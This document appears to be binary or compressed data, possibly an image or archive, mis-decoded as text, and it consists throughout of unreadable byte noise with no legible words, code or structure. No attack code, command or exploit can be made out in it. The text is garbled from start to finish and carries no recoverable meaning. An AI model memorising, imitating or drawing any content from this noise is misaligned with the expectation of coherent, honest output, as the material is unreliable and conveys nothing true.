��$k���wv%�p}��}����v��Kδ��z�⑚Yc���y�����!2&[ێ���ѽ
-��=9@�-s�� �W��e���s�������6wK�N��%��Ȅ�ސ�,�a}��"g�Q�y�=���
C���+0J� �C,I_+�u����gp��o�#_�������Є^�W�������a�&R�g�O7��ZV�$�`=��i}���3�v\*C��c�nҬ����c��>z���r}� �����vW7=+��.�F�d{W�7��e�BRYT]��S_��v���>����~��{k�d7R\M���#,��j�IKȨ�F�[��?����_uo��&	&";���[���������Fԩ׷>�{���<�mU�ޟe����YɴR�֬�0W�w�J�ƺ�_����Okzܝ��a���E9��n>��J�qO�����:� ��?�m1��ZGk� 
�m���ù���r�x�̂�����$�Ǜ����ݻ4��1�K���>~ WB[��ġ�+s#�Q~f��c@<i���G��I���l5�Ǥ�Q��ʺ�h�ъ��m�X�v�.l�N\f>��n'�ǎS'�����"��:���V.0֭s�[�"���	�"��5>�X3s���KK_G%B�ArU�|��i�e˦#om�vb�5d��Qː�Ϗ�?E���/d�դ�r�K,[Ǳ�9 �v>'q����&��g{k{��"<R�'��硡���L���q)�Y�S��Ⱦ
 ��QJk�/lo�V=fv-��Gh��(!?]�d�1��\+qbjF�p�{ǐ��;^����YO�_�M�2[M%��¿S�5�	}��3u���<\�4�Ts�)� ]{��b���_�嵇��ύ�l5��ā��TEP�$Q����_
��>?='� 
o��^�Jf���EA4�j��7� Ë�+s`��(ޅT��c�w�nA��H�cS��:�D�{�\D!��+g��� ��A�9�#r��f���c�CGm�$h���*	~�^4���<ɯ���
�:X%���� E�ǏHo�gb�uoHn������v	V+���1��A`��/�H��"�����id���?���R��@�y�~��E���q45;m������va�w� vk�/�{�9��wkV��X�R&��W����|5����Ϲ>�w4�.����l'>���Z�Wo�LO&���^�a�h��S#�PEH�ĥڶ��JW]~�!e��^���3��Ki�Ȍ^J9b��d5C��D*���t���#�C�ŀ��z�d��p�g��-��C��ƿ׹������g�m������ɯ�n�e�x�a��q�;/�:���[޺�;��|��{�^Y�Aoc���$��P�P�o���8�������Hn���9TE3 W���`��C��n����2��êv�%��=1�B�qrj�6k���ҽ���N��3'׻fK	u�����}����W��I5��O�T�~"��yj�����׷� �����e���;ΰX���,��FPT�f�V�G�?Բ��cL�^���W�g5������n��<O�8Tq��װ���m�{g�����.��d%���8#�ȅ�V炢��%Y���ݎ�?�OH��ވ~��� P�����hnl&fBYEfS��u�i��n�����	;tp2��f{�I�2"��c0A��ƕoH׷2~������v�d��.g+,���e�':ڬsbm���x���P�]l� n>��e�߶V�e/'y2w���Y5{r�ƎRV^)
�l���~�}�����;y�\�B�i�`��%�o�\�X]3���� ����/�w�{u/�����~��鹎V�g�nb�������>�ӌ�(N���g�gF��+ޭ��u��V�� g;���R@n�7<GԴ;����v�n3���{�ز� �qݻ�m���B+�&��z�O�_��'S�޶��h�)�
�I���jP���{���[� ��g?|�������D�-���>�~���t�λ�ݙ��[k����Bfi� Rn
��<5mwj�7��T0>Z��r��u�v���� ��m���~�)r�ky,x��Fp��E�����^����.s)[|�pn�ڳY��q s�]�+��j�����[��ζ�^����a���֟�l�w2fJ�+E#���kMp�+�_ƺ�{c�]���?<��w	���[�{�9�O�n.�<����{�������]֞�{a���[Z��`�{�Ku�T�~��:�����Q�a���n��ؿ�`�k�=(��S�@�H@��u�����Ӳ=7߻]���D�o��{����/&�'Z����o:%�V�v�$�1�W�{���{v���o�M(>>Z{k�J]�5�I!]�hZ*�� �^��v���	n�$y��n.�>�լŻ��,�q ƻ5�c>V*��;k��7�'z���I0xk����p�iL��)�V�� ���u�ۮ2(��%�͒�bO�{�����|f����ݻ?[�%.���8��D B���l5o}�~rE#�euv��@ү��ԭWcJTi'��ϐ �) ,E(i�u޽���~����N��h���ߌ
}�5e$[�s�qv��Zd��E!���<��V��>��/��H��I ��>^���a:��r���Ya��XaA����*���S�}\c:n3��uk:<"��kˤR^�YT7ώ���ܾ����\G�<��,Ф2"pTZ*���
(5,R��O	"h�5�P�ua�����͛��a3��+J����s���A�C4xX̥?O�܋n*u��Y�K��z9k9;�ԍ�K骨<G��WVQu��X��5Ţ�!�R�9Va�����W���|������0Yb�8֤՘�������؏�c8a�v���yK����0�UJ#[�:��0	�O�����{C�M���n׫�{�M�\,R���!^���?�s�'�zlW}yz�d�ϖ�}�.Ac5�PJ���j��~�q{��ſ�j��&	j�� ��gs�v�:�����qos���8���������n�G��@ b�������V��{��>mMMS�.T2�V� �Q�Gᨱ�����XY��`�P��\�i�� L���V�*���ռ~�j+S�#_���#�9����&_���@A��c4�~F�kN�
df�J%O�n�G���S�A���#��T-�,�M�J�|N�M��/��%�
��GᾋC1Z���~�bw�_�5��_q�Ϋ�Op�!p�͉�x��NԈ� 8s�_Ln<��贒*h"s��I��F��� ��s�d��h��EH;���[�Yp!�1qJR�������Z΂E���ؓ�ʟ�]A�U��(
�,)@v�}\O�(^x�����C�K���(e`�`�Y��--l1�,�Y��v�V���;�R5,h7��Z%�� ��i����KK�xf�E1��~�V��x�a�2vLV�W�z2L��G�ߌl�^ ��k�v���r=V���%�Z�#��f���;\��r���C9��6'P���΂q� ��L�V���T��?�e������Nl�7%&ï�gg<!^� �L�@_� �Mt������Zo�����8��#�Zǋ��A1��?NA4W?��X�C��\'�?�K�����/T��)&���<��Fn`�O�(�S�5����� w����u��?�ulk�Z��!Yn]#�e�Wd����Y��� k���]�O7O����l!�E,QژO�H��HG�}"dm��˝�>� �����A�s�Ix�H���)+%|��s]g����ϯ�y'g�,nb���\\��u����C
�X[vGkH�m��)2E� �L��X~���)>.x��n��F����( y{��z������k~Ő���9B\��h�6Q�L@�N������폸��wu����n�"[i��H�`-d��U ��L,?l�C����� }yH:��?o}�h
�N�)]YO% ��Q�c�̅�\]��+�ԏ% ڎ!*9b� �Z���P��)�8ZC��ĭ@���~��G(|h~��RY#?O1j�WpN�Z�sp���1nD�xj+�ۓ��p�a��U���֟�D�yӊ�E"��� -V�@�!��V�kҷe��K�wޔԟh�f&������TsY������gd�)I�Q�TyГ�ԓ\�I0s@�#����9��T~k��j� :iT\�hA2H�4�7?��#>��M!#~>:��"�U���� M%�����.�p��Wa],n��������@٪��$��=A�����ۚ�.��܁�~�1���k���v�-H�|뫸 ~=������@k���Z�ｆv�����(�B葁�q�x�D�T�m���b����E�/��O�X�� �H��(��xcV��ce�Y���:�����BeN/P�ÕT��uk5�W��ך��۹��ȁ�������93��x��c���r�D6�8�NNwr�EHX��u��?��+�u���RNY��&Fk�nk�Ė���e���r�v�{m�)��n�m���Z,)|���|�H� �t��J�X���n{�����e}��ܤ���#�FA#�ں�9��0aq�@���e�ٟP�2p�B��;�r�x`�� V��,5����կ�e+��F4 �����FO+ˆh���,x�o�+����y/������@ֿT��(4��,����E��3��bi�N� �ʹ���3�"�)]�Uݏ�O�L��$�F	�ܕ(�z�?���z�@��ܟ�ik���D�����v���:�}H_-!��E� �j�x�|Τ����*�=�צ�JI�ʡ���'Oc���_Φ��D�	٤�� ��������=���^ř���[>��f�nP)9"8����r�,x����R�����1<�o����j[pi�A���4�B�T�j��<���<ڜCn�����k��1�1'T�O��W�=��йï�++��h�J���)˙���Ա��CS� ��?XS��j�N�+W�<4�lH�>;ꬁ�T7�����2�����'Q+X/0io�?�Nq�A��!���lZfJ���)U� }4Y�5 �)5�����_�%Jח����(�`�t��F�?���CxN2q�؅UP�A�@�f����V!Y��7V�$�1��Z�K�'[���}����)nꋖ��x�K��6�~~Gm[�������Ya쬍���1�^q��N!a,�XTS]o�c���� ����v�E|mf�F�RV9,�EI4ڛ�Wʦ*|��[wy�<��$0��\&��1����']k���FD���=��Z����f�������l�Y�(QRF�PNJ�)w�l=�������#%�����<��8���b0 �u��=_1�����z�R������`a��kTT�I�YM�����)\�K��۞�<���к�/um#dr]�V4if���AYVf zd�֚�a�U����u��C��h��H�5��'i}�$�42,#�1_:�E5�c��s/a���;�^��7y����:<�ַ�͏�X���6���H� ���{2�r�{;����b��X�/y�1x鱫p�[�{����<+��ѱ����U����nz�P�]�5}y/��Z�bo-��љX+\���׸��3c�����Vn;�a����ָ[=qe}O����	�K<j�x� N��{�q-��c,;_]�e����.�-�!_q�ukc�zv�F��ew'��Wr�j/�3���: �&���w |�V_�g,@N�_�dE�g5�1��k��Mq"�V(}Z0^m�lG����O�Ds���� �q����X�OM���G�zĨ&v43ET]~�2N�X����V��KxI("�WʚRı������{:}NK�j��V΢��_W�R��p0��/�e���}E��Q�x��� �%�ځ,s�'�h�&��F��pu�ju�&r�;�^֦(�D�r�4�ջclb������� �4nLk��|M��G��n�*�����Z�MK����>A���"��O?��bM4�{�,��-Ћ,k�AvU��!�eBWW���=Vil����!�2��J��Z��'G"�q]����|Jtޡ�,����_��nT����J4�������_s=��ט�ҳ2e:���S��RX�Y$G*��"��{����,�zF��`Y�q4�̠Z�w�K[,\؞1\C,�W��aSO�������&P&6�/����%�����i�W����|���-��x*��.��?-I[,�[+�q���T�@BD�:�n����[��:��ڼ�� T���r^�v�0�[R{��x�V%��o�)��^��� �Uh��D�.��x�PƛV��w�{��n�OL�I���44�V��pr���{#IZ� I � ����V?�⵴�F MO|���G�v\�7�]�{��R���ַX��H� 8���Yi��6�І%�
*E*hi�JՉ������O��4gƃa��V~�FF��oB�T�$�p�#�G��8��滺�µ�}!�%e�)P��"	�Ҧ�V���9Q|�?�HF�b�:.F�c�x�O�T<Ң��G��� n��
������g�����|uw�����d��Y�=��e��SƼ�o�7��*Iқ�?�T����v�>��I /��	�� ���V���s]���!jw�������
���wK��W79Nٛ{k�m�����,��qp��/�*�=[9s6.�>� ��[����2���#<+s#[3G��:J���*M5ԧ����/z�z�����OZ��%�PeV۞6�H�q����;*�\N?��X{Ssڠ�{!��X�g��^.D��?8�d��fx�Z��k�l~[q��n��/=��u����8��l�>�U��܋���uwؒ���r;W����[�F6;������Z�$������Y�Չ>��?n��ív�`N������ q��g/%��]#{���k,��X���J�v>���{��fOz^[���p��vRXdze�c��`�,�zuH�+Sj�d2�7^��?p=���ܼ��*�T��C��kao�G���<�Z���}{���~�_t_k��}�� �،]�ɑ|Tp۲��J��+u�q\F���ĝ~��R�W���i�s@b�9q�p����ڻ���Š�;9 ��?}}��/��O�]�7z�+���(��Y��LT��׃&��5F���v��{���c��=G�{w�r���'��[u���I�}��[���u�'��k��{y���?!u	�$�����	�T��5g�T� ��|	�N� :x����W l�=�������m���YHQ�(�ҵ��*h@޿�:�5j%�o�:T�	�1�԰�>�� 1�Y��_��z򧤟��5�xը�_�F?���/2v1�� �R�z��3�R��	�[{��1\yԅ���_#����#<T�湼��P�W�u�w�{c�~-,���Y�O+QZ�����1=�����ogzd�yI���D	'�H �O��w�F@���`s�Y��͏�zd��#�X�V�B�bn�ʅC
ңj���V��gQ0�T���B��� �pu��g�����v�|5�� �9�?�T�+AP@����y�����k�\o]("�r �ůw=��>�,vMz��t����R���ո%��s���M�SC��ҭr�}{խ�$�!�$xj��� ��눂�J��j������h��@�H�k��S],�� K$�ӷ��v������<�.�,�EQ_���� ��o��C���_T������$�T������927�m�� ���]�ذ^ ���>q�w�KiA�C������K���aU{����&�Qw�_����Zť����|��Լv"�g�jH3Pb�B�JSc_�mD����!��� nM?Cua'����(�_�_�s��n�"G�������^6��O"MA��>`��P�#s%IRE� ˫�k�<�B�<2�<E%n[���Q���у�c���)��wV]@�F��Wa�*>GV��٭����A��X}>���A$_cM���b���ĳJM�`�Wo �����uIAIQ��
m���o�Pԑ�-��MI��q�48�JDg�NO//7mǀVv�产���̃�yS�������-i!]ּv4��Ǫ^�����Mľ�"D���r`�i[!ly�M,�v�$�Kﾷ�ثx�,�����]!9�pp[%`+�v�a�� �q�R��Lw�~&����=�������\��"j���a�I�6:>�wo��=l��uVK}s����g���+"��;�lG)�����P6#'�>{m�iH��H 8��So� �����=�$��m��K�[�WR� ylA��Q����ܘ$���6����_���� ��ĬQ;*z�OR�B�8yn~Z���ũ��7�vjI���b)0`˸�q�O���c!S ec���4��ɏ�B����^;	a���z�����i!�Q���V�o���U�M��+T%P�5� � M*{�����"b.��V(E,�� ����r9<�_^�q�c�t���/l;7`��7eh�62�5%�U��)�dW�Υ�d̔2���&� :ٝ��--�;k���_�qv<e�h����`���Eᨒ����j?۟���<O]���dg���`,"h�a�r}���K/�:[�����.,u����Fu�q=����a�|�y�LE�H��H$�X=(��\�r��YHL7��в�R�M#��T��F[��X���yd-ETD�1j�]cn�`�٘E��/��P��J�j9���0#qJ�=���c6����f^��O[�F��0%������ZK"�L1�q��B�F��ƞz����{�����G����&z���y�T�0T���沝g'=��C��I{v�����Y~��d,VU�m.&��.,#��!�CJ�5��+���<�>#�yn]���Hғ�;1ܵw�?Kque!n\哈"�5᷁�8I�v����,{���~:��'�]k�ĳ�-r�'��7�mQG�	��#�{����?c�Cqo��hex�;��
6ƣ�WX}�m8�g� ��wkػwL1���p=X猲���� T�5iu�rrrƇ c��J��޵ժ\�Kwo�֬9�<m��=�6�������ri���{��zv�;XDDV��H�F��ե�Z{g1K顊�QM�*5���f��c�-�gӵUS�S}�t�v��e��[���1D���QV� �$���젫����7��T��N��m�%��?q��l�ʻ ��"��(C��L�A P������'�OB	4'�o�7��V^
Ī�`	A ��������j{�_���l���il�.-Z9�%C���|��=ԓ�ڕ1G��6�U�j|�Z��� �M.gޮ�x�y5sy�?�R�� -3����ӹ��q��rH�%�?}�;�|�>BOJ�/��y Eh����$�g�H�N*���
ϧ��n�G!��cزт��q��Pƞ�w�5Db��-��"�M'�%�7�L��q3�ݚ����M����\+�L��r<��&4`���k=�#�o/Ӯ���bsv����n ��Aʄ;p���XԐ�{�+�y�|S�I%���س!�Պ2�7F�L���+�r��\��� ��.}���y�_1�� zc��n畚��\d��Mz��/$�l%��vo�g'Ed��E$�#�S���1�ܝx�����AP��/ƾZu'�h�OJ���rk��v:��A����?���J��[�f2V�0��T��\O���� X�az�[�q9�w�y����Q��h��?'����I��q��`���"�v�y6���  �$��P'��$
ւ�#F��Ĥ�m,o]�H˦� �ym��{j�+���uC{4MO81�"����?-c��"���-Ւ��+�h ���Қ�nrW��0���Ԡ���*+�����<��>��-�g����B���/0�5�W��<��F�e�\���&R� ���l_���������9��}`���	�����K�=��1\�&.�;���`������7�K���1!1���f�;������#	� ��$���+So/j�2p/�!�|)]c}��]�����i���]�M+�4lZ{���f�Rm��.�m�XnՖ�2W���oF#u<���B�m����s/�ol���aaĶ�W�ᮡ%�4�}+/���qvk/��́��S�5?��^��i���t�3g��K%���N ��0>�����wP�����~��0Q��]}�&��F���2��F��e�%��0]b��n�a4o<R� Co羈>Uko,��9x/��;V���N���ue�gr�7}#�gf��XgRkKXm�.�����\zp�M"bM<��v�>�פ��+7��9���7���K��TP��u?��vQ�usкO\�X�����o'���r�n��������8�0�!�6��s�Kq䖞��� �x����k�v|;]�Ob���X���/B�IJ�F�H�A� �k��h� p9܏�]�I����in~�,--�+�!�fW���k_C� ��ײ�o����3�����E�M��^F&n[14����f�>��iٯ�y_r:,��fj�ԬM FT���.�f��q����;�1C� �r+�<j	-2�<w�rKn�I�љMJ���#���ր�i9t��������M"�P�
x�k���^�Ʌ�����`��j^��l����Ѳ�LN�;��^�t�"��ď*�����C4��2�67��unT�4.C���}����gW���݌-�<co������c�rDD�̃�x��g�mծ.-�9�y=7�_Љ!v:�=x�h�V��pLx����xla4 ��k|��n'�����	Ɵ��0:�\�Q���##�j���jI���1�s5̱�3F�;�v�x�j���ɊH1�V�V�y֣VpA
�g�� "� �!��bV�İ!MG�|���ۊ�ty�-�T� �?=��͌��9G����pjT�jF�Q���#EG��ʠ�A��/n4���md��ə�7���j��k+�o/n��;�*M��8�����7cȟ3��I-����	$���&��t-����e��?I���?���q��r7�,��l2O<�O�H��~@k	����Z[�20M��\!��s(�0�N�5���[����&[g��j#��́᧶�[�w�$��y$QB�
R���֧����3\G���0礍�7�����#
_QK�j��i]���?�Y�c�CB�W���)�����k���w���YrIx������FV�k{����vb�9T|i��h�Ց��9l� 	��뚀>���>&�z���'E���v힄�`��Y�p��R�@���q//�]�w��6b�B	����я�f��:W`kīx�V˻�L��S��� �K�:���1RY�
?����ɤ�k{�������_I$�4�JFޤ��1�;)}�=����ȧ#��;qU�:�^]�S�1�����Q�<�<�>��^�5��P��j�o��\.&�6�t�K����ы���坠F��!E<)S�}_)iqo<=e3��#$�3��?�i��5�^�8\\A�m��QwW�\��X����Y:�˴msd�"ByR�0��N�}.;5��"(��ӹN;42��j<E*)��WU��?c�_����<��V���T2Cjdweb*��α�=�[������]�z�� �Y�y���6�6���[����̗���Ώ��t`�A�����msq���j����[X2�T)Cw	@ Q��-�]`.����{����'"f�_��4?W���m�Q��(�ݮ���=H-2vR�<CG�T|Eu�\O���2ύ*�%��)V<�D�ڟj���W�����-�X�K�FF[4��l"�(XJ�b~Z���}��;���<�)kt�K�Z�⼷�rM<t,R�ײ���ۏC� ︯�5�_q.nW�e0���6�\;,��ˈ�(�����k��^�����Y��8�Ip��׈pл|@<����n�u{k�\cN<��JF�(���CMZK�}�����'��Yv�}�������:H�k���*j+�p��G5��k��kDF�uc�Ua���k8s���?�O�_P�N�mB��!����u�ь����Ю��k�grv!�֞�6�1���y�J���Ld�3TQCr ��㢍� ވ�j|�N�]+ڞ��K�Y�m�����kc2ʞ��y~� jo���/i�52+�Id�Z��Jȱ�'Y�r�)!Ż	��@̞��O%�m�U��C �Rx����}���D��Y}OĮ���5+�[lV!n�2|X�R|�t��V�� �O/��ww��ܸ%iA�P>^��S��]@������J���o%���k��`l����~u�&�#�SZ�=���K�i�ӉT�o�k�5Vrgɴ����>���:T��jA�o=%���XbP��qVc|g)�~Co�Y��2\c�,oM�K��������?��R0�V�"/�?��u���K%��ue$�+(�Z�Pv�)���%�$��bRŝ�M?7��]ë�.������n-�30˸ 9�Z���s.J� %q�y;��eyؖv,jw>z����8ؔD����z�������W�Y<��,&�K3n��"�\���ŲM���is��#�s%�sv҃#r{��em�  k�����	�Pi�pzy��Mpb}5_=xPx�x��Q<�E�5knGk���l�S�w.�d�}r4Lh�@���P 1@����<jMN�?�FF����X%nj����(� �$�6������t���rE(c�Ine'���ȧ�N��_���������/��7f�6`6�k�H�m�-��Xri��<�O�1�*�y���lcÈ��\Iqu���f�ET��'�� �@T�W��	2���@� n�l���\�ےG*��Q���j�� �Ik�[h������´f������Y����68��	V T���w�l���ep��� O�mEc����/m7�d�Ƿ_T���2�fp�hFڿ|�D=k����rw��KQe4�G�I䠍�cV	�-� ?R
}Cŉ���x�o�}��\L�7��e3����%J=9S�j>��.26�c�ɋ1$���A��B@���)���n�y�:�Ë�d�rE�MY�6챕>0���V�S�{kmҰ��B���"J5W�6쮤H'q�n��w/�GZ�u��⻻�]c�MH
�r���Xr���H/ �6���z�\��&�RF���봲�N��#�����QJ���U��J5��Bޝ尵��o횅h�pU��buuC��Mt�+�d�!��rx�����f���Mu0Du����<�)����ھ�_yr���C�F���< �&�X|e�fD�O�x��$�sj%�+^H�]��-u�c��=_dm.!�4+�3�źċ���154�+�X�y�e!o���6h�� Q_-4��se.(*A�'��(�j�]����+��]�[A�����bM���p��ї�u���:�E����V]�#o�W����T!��
7 T~$�5�ZMa~��r|G�f�4Ӽ�z��G&�=�������^�	
#i�����V�'^���Q�@S�@����qAU�
����E��e�j)Q_Th}|�<h�(�Zuk���xeX�ޜ�&f ��SYf0u�8����H�B�A��Ա�-�����K+��栀 3b{�����s"��I}�V���ս�ϸ��멎e똾�yRW�c��Y��Vi ��w+c�$�ܑ��m6;�ߦVXϥ��K{x��x�5PY��WRIqs,� �I 2EExxSIok+3z��j��NMU�b6�jN��n��3V�c�-�iP��V�7���zKՍ��:�##��K�U�nB(�E �%MjE �����q��]ˈ�?ԊB�
��jUO�Ք�Z�m駦���j\��W!n߭m ���CV"|�� �X�t��k�o�K�cnM{o�Xh�b7���I{=��%�7�����*�� ����ji��O� �r]ϙ� ��l��N4y⠢�/3�$�=�?(d��<׈Rk��v�P�a��
?���:���Gh�y�(n��&�zp�Ʀ��t���<��$ZX���M�Q�L���z�X[��y,J���<5e�=��a��)lVMb�[L@�Uv,�����8[��K�f�P���)Ǖ.�զJ���Y����t���,M|��:�j�4ҫEo*\U݊Ġ
FĎ.<w;�X>�5��oݾ�u�/.���c������Ұ��],o���q`@&G��|G�����䱁l�����)4�n� B�:�AK}D��Vv�3�f�(�;b#��9Q�h���#㷙���Q���BX���hT�G5�K6�;�uR��H�FO�*�»�>�`*�	�S�fOe27��Z��ŋF�)�;��<vSM^6B�ycX٧��[Y��gh���ҕ�ԣ�����%a��"I���葲FH������.�3K)�/�id���<dh���O�� ��W9E��ov1�#���o�U�jX9�SK��������|x�PAp-Yb�6]�@h��jXeR�B����hF�M>Ըķ�).e��0^SG,��J�`A�M6+O1����Կ���g��G�E�C���V��(�5��`�m0U�~��y���,<��/qP�1C0��I#t؉1 ����Ʃ�:T��4Ah�V&�;*��<�����#�z�?p�� ���5�q7"��"��K`��ȁ����T ����i�D*���m����>�[����e��g��\۫$���!H6?*������d�����v�d*�x�@ P�5Z�E��Y�%��H��6��Rݛ�RA*�5	�]z�����Ky�VS�eU�G������>�a��I)Q�j�	>T�
�J`*����aZ�o:���V�ݳ\�k���V��\��Kw�W��3CR��O-�:�cV,� <ά����(�j\��PLѪ�mJ׍w�F��<�`)�����7�bW碍1���ƿ3�9��n�b(��pME[��>?���}-�E�I���8�� �qɨ��42Xۉ�5q���!��j��-p>�H�#�%��QTn�k;'Y���W��pX�����xk,�W�Za�q%�7&c��rj��7� f�Ÿq2���ȅ���OY�GP@�g�R8��娡���A��-T0&��P0��]L��G�)딑�Qb@bv?�;�?н��Su��yt�Yr66�&�g�QA�՚� @ ����e��+�ß���e.�yd�G&����q
[u��*�����m�_%s�1��RH��$`��)�:��u�,������Y�l�1�·��1��Z*()�����	`�w��� P��5�δ�R�Doo��4Ɛ����Q ?˶�H"ĉ�RWy>��R��J��4ֱ�1B@�4Փ5�rĹ�O��QZ3�HT�x���'�և�	�_HIyX��Se ��j�@��,r�A�kw`jM�P4���3k%�b��Wךk�W��� �hᬭ���z���"o�d�i8�J��J�O����u� ��#[�co��"0b��P��S�=��"<f�FekR�I�5���b�s�k6�V��\-��"��I���#s��68�qV�ʶ��m���u�n��f5��A�l�����%���=p��� a	uY%e�d$��;u���_��� c}�\=��{ۂޛ 	� ~V��܁���k�{y��^��p��%�u݄	���8A�K� +SMv����n�����Oռ�Z���zSBJ:UMM�}i1�k?�2GqV(� Pn.7Z�<F��-Y�v��_���x!��;tH�����?)�| )��Y�йH�/UaR?�M�zNr�#a������N6W0B8��צevs�hI#Y\��\N.�U$�iC�� ��+:Lg�L�X���cRIB�-�R�爧�V�����W���'�4Q��Z�ej1��:���+�[��Ex�&�A�t�Ԋx��Yܞ"212�.��i( ��\��w�<t����ɧ�q�U�?K� )�5o��e����;k�l�E*Sf��pw�N�>�E��b�x��{�f2����g܀Ч��	CqfbiJ�M����Խ��Jml:��V��o��N*<M���]V��m;�6���N���eg<��6�J��ԓ_�z�� �bx�Z�j�'`�[�eir¿Ն���a��� f8g!/�՝�C�Ե�3%�m3�*Q�� ���5� 5�]��ן+�R��$&q##QWp�UO��X�i��Z^[z�/S��ȍ�V���@ I��� $�����fk����%���ĝ9��S�gN*;?ћaR���1W�J��P�M�z76�Ń���ֈԔ�O�|uz��$D����E~:��vl0�x�UAvO�y�"��C <+��M��ػ�FIަL�F���T�*5NďdVk�V�X��'/��֭�O
����޵o��2���B�V$������7Ji'
�FG�44�un�nVv�M��Ջ�9����;�`7 m���G�0>�iO����őTQE6�� ~��MQ�´��oM9����N[�+铷��4��[;��p&��G���
����ׂ��od����T�a����|��0���	�?a�r9}$�A�us{��{��K�-��n�,iR�O>z:�P�<���  ��~:����)z���!rh��m�F����mF����H S�G�X���	��E� ry N�*4Cm햐��7���_�jbZ��#^ ��q�|�g�~:+)Z+��nӜ�O�hA��5<�\;	\z7L��"�0x� ����Q���O_�"�S�D,<H�c��9���/�6U���~[�|E56_�u|�����_[��̧��0�B�WG���8�,m��(!���CZQQG�w�}�|�I#�L
��5&O2��V��4a�P<�7��'�SZ�(Z��qF!�PO4Rƻ��B(�y�$�Ǽ�����|6k���c��m��q��)��u%A&�_{��OU%��u��,� Ehj)����\�w�w�P\�2QmBN�N�#���(k�ݗ\�۞2̧a�$H�v`����T�������)�I��*�k]3�Ό-���%���I�����XE��ZJ�v�N��`ʪ��_��/��^__�73]�{~�M8i]��w,G��:���c.rY�ܭ�l�~������>?}�Y��b�`��u*SA_��X��[���%�q*���n���.BX�K�ż��_��T��|k���\���\ȑ�������B>�^@��PP�R��S\/��2��%v]�S�A�H��n	�J�� D	�PhO�R3�G�0W��HWW�)?������ߔ��rC$j�u@h<�>:��vC7��0��5� -=�v��u[���H�ۗ���7Գʾ�;�+u>���,�D��0쬻�_���%�Z���A�&��m��4e�v<aZ�Ǚ?���;L�*ʪ83�S�S̝Υ��K���V������ v��,����m��Z�V ĝI�߉*���j�5�s��C��c�"O�w18�ऄa��CE I����ֻ���fr)$b�M~$�oC#DġUq�H�|���6�_/m:vLIǔ�c0\�.S���F��$�w��� e�F�!>2Du�Yl��0��**c���=Ŵ����Cs�0P�}����-�̫(��D�꧉ކ����i� ��N-���}���1su�8�7(��P��D���jF����W��E��<�䧐 |��ۊy(-k�pV
䒶x�jR������1��/�t]����G#Ȗ�$ (�?�$xi��R|��aJ
m�H��$����oAڪI�� �@���D]I�8}I�/@ Q��T�k�Y_�3e�ߜl�vj},F��Y�_�W���ⱛ�僑�BA����a{J>nZA���w��y�/J���MRBB�sf�S�	C�5"��������x��Mw��Yˌ�By���� �� |7���od�v��^<��faP�<H�u,ݖ���m18��[-	>��q�k�66���L�q��F+QO#O�Lra�L�������&�����B�N9
�	�j��h,V+ut�J�$~f ��㈬�h�$�t@�8���4;i&��^M8��ż)U���5%�"ٮ$A��LV��Y�:��T9��"��v�W�Ђč5�c��H��P�ӎ%4 �"+���d�����3k�4»���駎��'v�G�h���Z��H�����9�+�rPb�%��f�$��r�R��@F����d�)�2���!�0�����ڣ}<��d����ۡ�d(�N+P��'Ad������#�� f��bq��tB����"3)�^3ԓ_�_O��,���wb���z����#o @���l%�,P���9�-WcJ����|����DCC{��%$� �hF� �Ԗ؜��2N%[��Z�AO���"������zB2��zk-����r�c��cO�i#+Π�buؽ��v3v��'�� #��u#��$�?�=��-q׍�[�5�$ �O��a����Y�BC7�����ސ� �9��T��Mϟ�V�;u��)�������|8��}'���Ha��7fu�b1ͪME+�k_������p�\j��Mh��t��<h���^HX} ���G��{#��[�h8��(��6�[�EoU�����|4�`�$`��u��S}�zW��IŷԱ��	&�q#λ��,1$�=T�yh����R-�Gˑ,�
ҕ����-�3ρ$�	��Hѐr4��ښHU�~�Jr 6��z��by}$����!�oO�נ 8y��j����U�d�z������VY[�q�X����9T�R(�oN�jP�W|�H8�Y}0a����%H�xQXP�j3�˜�S/��,,��^)M����ЏJG��㤖RayAp(y��S����h�BD��6;UK�S��Fy�2��\1�B��҉U�A>U��oSB���F��C4$����`E ��|͗�^�� ��aU�9`j)bjIB��"��lvR� !o�$��KoQj?7	e��a�:�#(���i� �*��G��c�?���6�%�*HT�C�||�4�X���g�HaR�,��3�u�-��(��' �q�o���r������U��X I
�4�	MGҚ)UD#�V�#p7�4�h�"J ���o��: �pj�֤nw�G��B�U��oO��QM4a� MU���� 1�0X\��>T'QY��EIPBѾ�?~�&Q@8���>�E��E6�4��r���W� =/�\����Z8~�4�[��?���@R��C�T2����y��I�,��^�J��c�`�v�Ռ-v6�
���@�bO"+��I,N�� '|-d��������{�S�t%.�ы}j�0��M��6��dGx�4&��Q����6��&��\��l)���L�V��A(�H^[��Re%[|f�b��$4�[� j��qJ�j8x�mmg��S5�&�İ;�WW�����p�[��E�MAP[j���P������MC������VO���$�0<UV�rv����� �\kc<q)"��"�m��Զ~��n�ַF��(��DR���YU�Fx��
FJ�#�� �f��5��}JnM���Q���������ka+�A�)�<��R)���z�')�B֪7;h$}~Sm
�ݬ6s9PNԨ� ��=C=�<%����mK9ap朑��'�o-Ae���ZM#;ߤ�#��`R�P�����*��Z���2��BB�b6�|t����;Xx�,r�����J�\��+�B{yn����1�ؐF��َKnr d�i���9�(|� �V��#=�Vtif�
��r@�xi�������hk�+A㾏.30j�OV�#Ē���9�e��u����)��Mzv�}/�Wt���PP���bf�Wb�][�C�PJ X��ƚ��`��9Gy},w}�£m�t#ldB�ь|�ԗ�q�"i����ϋ,��+��E|���~�%��u�҃��� �E�� �m��n+��y֌y#L��d��CA�$�2�H�&cPMG�#Mqm,��MD
 ���r�o��O��2�o�;O-�c+ɼ����J�|�:ٲ$��b����K�H��P��n)���C���*�`<�i�Mt�bƅUR��1ￇ�5=�L��U�A�Ь|WΟ�
�O�@�Ԁ�� ��E�1R'��Zl|j�jRJ�<��2BA�@ So-$���[�4`����܍��)�9���N 5�"���5��II#��J� C��i�!G ��	�6 �ᷞ�� 
)˗���x�}PFL*I��w�/��>!ةi6A5m�������e�ܘ��ެN`0��\�@F����E)�К8�H�J�O��z!�Y"R�� ��h��G�Q���_���kq��TSZ��|w��}&�WŘ
�?O��SI �5�C�Z�ܯ�~Zi!%㈉F�T�<k�娕��hҏ կ���P����!ds�Rv���5�Ƞ+)aP�����dU(j
